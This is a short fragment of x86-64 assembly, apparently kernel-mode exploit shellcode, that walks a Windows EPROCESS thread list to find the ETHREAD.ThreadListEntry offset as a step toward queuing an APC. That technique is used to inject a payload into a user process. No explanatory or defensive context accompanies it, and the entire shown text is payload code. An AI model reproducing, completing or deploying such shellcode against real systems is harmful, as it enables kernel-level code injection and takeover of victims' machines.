 ;======================================
; find offset of ETHREAD.ThreadListEntry
;======================================
lea r8, [rcx+rdx]   ; r8 = address of EPROCESS.ThreadListHead
mov r9, r8
; ETHREAD.ThreadListEntry must be between ETHREAD (r14) and ETHREAD+0x700
_find_ethread_threadlist_offset_loop:
mov r9, qword [r9]
cmp r8, r9          ; check end of list
je _insert_queue_apc_done    ; not found !!!
; if (r9 - r14 < 0x700) found
mov rax, r9
sub rax, r14
cmp rax, 0x700
ja _find_ethread_threadlist_offset_loop
sub r14, r9         ; r14 = -(offset of ETHREAD.ThreadListEntry)